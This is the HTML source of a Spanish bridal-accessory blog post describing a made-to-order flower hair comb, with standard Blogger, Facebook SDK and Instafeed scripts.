transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2M4y-8HoHsednSlvut3DNUOUkrVNYMf02Y-03032X0MYGoHtKou7VqPJqw6Fip058WJRMYoai-ljRKY0em0G_M5gUPhK9pKlPxaOU11ZmenqGfQfMDC4-ZT13dpNzspkc9YAaU1jmWiru/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2M4y-8HoHsednSlvut3DNUOUkrVNYMf02Y-03032X0MYGoHtKou7VqPJqw6Fip058WJRMYoai-ljRKY0em0G_M5gUPhK9pKlPxaOU11ZmenqGfQfMDC4-ZT13dpNzspkc9YAaU1jmWiru/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX1oTeWEFzOGD26qNuFAs-CX7ioGtnLzgtCsNv9IoOrQSJrzMVZxBgD1t6F5DLMskTzf_1nre6J4UjQAwKWqVIl3px9H9VZLtnq5NtbWGi0netEzGASAaB0tixMQQp9-BZ0leyFTg_TKQ/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7872738102445837230&amp;zx=4a602b11-29c1-40de-bfff-07d774ee3042' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7872738102445837230&amp;zx=4a602b11-29c1-40de-bfff-07d774ee3042' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9854734123987462 -->

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Los-Tocados-de-Anaida-336577403126075/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/lostocadosdeanaida/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Inicio</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/p/bio.html' itemprop='url'>Bio</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/p/contacto.html' itemprop='url'>Contacto</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.lostocadosdeanaida.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='LOS TOCADOS DE ANAIDA' height='auto;' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha_3R7s2t3iPQLRe7dlCJSO9NHJQsp6ZbkUQaQ-fiRMnZ-QG-6x_XX2G7wgUS4fynmcA0ClvihCvDW6CkJgfNlMiv_3d4QR99kwEBg4oj-ol7OpbxLxcAMKeIbmSTcc4t-u3tiVpIqWuM/s500/facebook.jpg' style='display: block' width='456px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.lostocadosdeanaida.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/p/atelier_9.html' itemprop='url'>Atelier</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Novia</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/colecciones%20novia' itemprop='url'>_Colecciones novia</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/novias%20a%20medida' itemprop='url'>_Novias a medida</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Madrinas e Invitadas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/tocados%20invitada' itemprop='url'>_Tocados invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/sombreros%20invitada' itemprop='url'>_Sombreros invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/turbantes%20invitada' itemprop='url'>_Turbantes invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Comuniones y arras</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/colecciones%20comuni%C3%B3n%20y%20arras' itemprop='url'>_Colección Comuniones y arras</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/comuni%C3%B3n%20y%20arras%20a%20medida' itemprop='url'>_Comunión y arras a medida</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com' itemprop='url'>Otros accesorios</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/carteras' itemprop='url'>_Carteras</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/apliques' itemprop='url'>_Apliques</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/guantes%20invitada' itemprop='url'>_Guantes invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/pendientes' itemprop='url'>_Pendientes</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/cinturones' itemprop='url'>_Cinturones</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/apliques%20zapatos' itemprop='url'>_Apliques zapatos</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/gargantillas' itemprop='url'>_Gargantillas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/broches' itemprop='url'>_Broches</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Colecciones Otoño - Invierno</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/guantes' itemprop='url'>_Guantes</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/boinas' itemprop='url'>_Boinas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/sombreros' itemprop='url'>_Sombreros</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/turbantes' itemprop='url'>_Turbantes</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Clientes y sus tocados</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/2012/08/los-clientes-y-sus-tocados.html' itemprop='url'>_Nuestras novias</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/invitada' itemprop='url'>_Nuestras invitadas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/2017/11/nuestras-ninas.html' itemprop='url'>_Nuestras niñas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Noticias</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/premios' itemprop='url'>_Premios</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/noticias' itemprop='url'>_Noticias</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/eventos' itemprop='url'>_Eventos</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG8wSt8S4dRuvm8hHVOIQ7ZwI_9Ktwow_Ox0lucV6yp7T_fm9JbTyT1THhjvVBteRFzobBKdod27AFhhb7kZGM5nf7xjj5J9HNzEk4Y8RhVW85g_cnN7bXqnZfcZiuqaLIHaqGMAISpOE/w480-h640/DSC_0038+RETOC.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
El Tocado de Novia de CRISTINA
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10819174766813252886' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10819174766813252886' rel='author' title='anaidamarcos'>
<span itemprop='name'>anaidamarcos</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.lostocadosdeanaida.com/2021/07/el-tocado-de-novia-de-cristina.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.lostocadosdeanaida.com/2021/07/el-tocado-de-novia-de-cristina.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2021-07-01T08:11:00-07:00'>julio 01, 2021</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.lostocadosdeanaida.com/search/label/novia' rel='tag'>novia</a>,
<a href='http://www.lostocadosdeanaida.com/search/label/novias%20a%20medida' rel='tag'>novias a medida</a>,
<a href='http://www.lostocadosdeanaida.com/search/label/peina%20de%20flores' rel='tag'>peina de flores</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4065678665984990973' itemprop='articleBody'>
<meta content='  Peina diseñada a medida para una de nuestras novias de este verano en la que hemos combinado las flores preservadas (hortensia granate y p...' name='twitter:description'/>
<p style="text-align: center;">&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG8wSt8S4dRuvm8hHVOIQ7ZwI_9Ktwow_Ox0lucV6yp7T_fm9JbTyT1THhjvVBteRFzobBKdod27AFhhb7kZGM5nf7xjj5J9HNzEk4Y8RhVW85g_cnN7bXqnZfcZiuqaLIHaqGMAISpOE/s2048/DSC_0038+RETOC.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2048" data-original-width="1539" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG8wSt8S4dRuvm8hHVOIQ7ZwI_9Ktwow_Ox0lucV6yp7T_fm9JbTyT1THhjvVBteRFzobBKdod27AFhhb7kZGM5nf7xjj5J9HNzEk4Y8RhVW85g_cnN7bXqnZfcZiuqaLIHaqGMAISpOE/w480-h640/DSC_0038+RETOC.jpg" width="480" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: justify;">Peina diseñada a medida para una de nuestras novias de este verano en la que hemos combinado las flores preservadas (hortensia granate y paniculata en crudo) con ramajes de hilo de plata y esmalte en nácar.</div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglbA5AdUNnGzpAdbiTD1XOJN12f_pnJV4a6MxiiUkkjYlsjwU1P3wgqslN2z8JhT9tjEHUapSvoHW9xWTYHrqm4Ai82LwfLlKYAYFc8HlqsQz0rkLOcAucnzV1B6VwNS3xS91-nBsl-70/s2048/DSC_0036+RETOC.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2048" data-original-width="1362" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglbA5AdUNnGzpAdbiTD1XOJN12f_pnJV4a6MxiiUkkjYlsjwU1P3wgqslN2z8JhT9tjEHUapSvoHW9xWTYHrqm4Ai82LwfLlKYAYFc8HlqsQz0rkLOcAucnzV1B6VwNS3xS91-nBsl-70/w426-h640/DSC_0036+RETOC.jpg" width="426" /></a></div><br /><p></p>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='http://www.lostocadosdeanaida.com/search/label/novia?max-results=5' rel='tag nofollow'># novia</a>
<a href='http://www.lostocadosdeanaida.com/search/label/novias%20a%20medida?max-results=5' rel='tag nofollow'># novias a medida</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.lostocadosdeanaida.com/2021/07/el-tocado-de-novia-de-cristina.html&title=El Tocado de Novia de CRISTINA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.lostocadosdeanaida.com/2021/07/el-tocado-de-novia-de-cristina.html&title=El Tocado de Novia de CRISTINA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.lostocadosdeanaida.com/2021/07/el-tocado-de-novia-de-cristina.html&title=El Tocado de Novia de CRISTINA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.lostocadosdeanaida.com/2021/07/el-tocado-de-novia-de-cristina.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG8wSt8S4dRuvm8hHVOIQ7ZwI_9Ktwow_Ox0lucV6yp7T_fm9JbTyT1THhjvVBteRFzobBKdod27AFhhb7kZGM5nf7xjj5J9HNzEk4Y8RhVW85g_cnN7bXqnZfcZiuqaLIHaqGMAISpOE/w480-h640/DSC_0038+RETOC.jpg&description=  Peina diseñada a medida para una de nuestras novias de este verano en la que hemos combinado las flores preservadas (hortensia granate y p...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.lostocadosdeanaida.com/2021/07/el-tocado-de-novia-de-cristina.html&title=El Tocado de Novia de CRISTINA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
peina de flores
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10819174766813252886' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10819174766813252886' rel='author' title='author profile'>
<span itemprop='name'>anaidamarcos</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='http://www.lostocadosdeanaida.com/2021/07/el-tocado-de-novia-de-cristina.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.lostocadosdeanaida.com/2021/07/el-tocado-de-novia-de-cristina.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-07-01T08:11:00-07:00'>julio 01, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=4065678665984990973&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=4065678665984990973&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=4065678665984990973&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=4065678665984990973&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=4065678665984990973&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='http://www.lostocadosdeanaida.com/search/label/novia' rel='tag'>novia</a>,
<a href='http://www.lostocadosdeanaida.com/search/label/novias%20a%20medida' rel='tag'>novias a medida</a>,
<a href='http://www.lostocadosdeanaida.com/search/label/peina%20de%20flores' rel='tag'>peina de flores</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7872738102445837230?po=4065678665984990973&hl=es&saa=85391&origin=http://www.lostocadosdeanaida.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.lostocadosdeanaida.com/2021/07/el-tocado-joya-de-laura.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.lostocadosdeanaida.com/2021/07/las-horquillas-stars-de-maria.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='http://www.lostocadosdeanaida.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='http://www.lostocadosdeanaida.com/feeds/4065678665984990973/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.lostocadosdeanaida.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Anaida</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit33MDkJ8-JnpFUP2MX7mItyxU83E2Vm3hQPANLJGqx7uasHGXMRGCToLhFN_hVuvFetiIp2fqbce8ZvFI7jcBObShgjRR3Ys0sjyMyRNHJoUoFJRd1mmy8RHePkrVIFP8o40FDaeoa9g/s640/Color-190A5939.jpg" alt="Sobre mí" original="" style="
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">El Arte para mí es una filosofía de vida y la creatividad el motor que me impulsa cada día....
<a href="http://www.lostocadosdeanaida.com/p/bio.html" style="
    text-decoration: underline;
">Leer más &#8594;</a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Atelier</h2>
<div class='widget-content'>
<div align="center">
<a href="http://www.lostocadosdeanaida.com/p/atelier_9.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOsh6KJT8ibx0Y_I4lxmAq3YU7KdLdm8OHHCIbYBYMLurORP3W7ky-ZX0NL0uGTUrtM1ySlwn2OeSi0-WlptRqxGoItSKsAxBQQ7U4Hh6EoCNuVIsAR2sgJ6609PM9yOI0qz43-yml6Q/s640/ANAIDA11+retoc+BN.jpg" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div align="center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiRsmhb6a-ZjfNIdMti3OxdCTv3wLGEuUdHCMQMNRt1f_6sMAlI0_2yMWrnU2R6g8-8drLk1GjzYhRrja6K5J18PDvo2jxsENoA4B9LBDPLMwbnpFXpwWUfcbtCp8cccc7G0XHS3DFsJg/s1600/handmade.jpg" /></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Los-Tocados-de-Anaida-336577403126075/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2011/10/tocados-para-senora.html'>
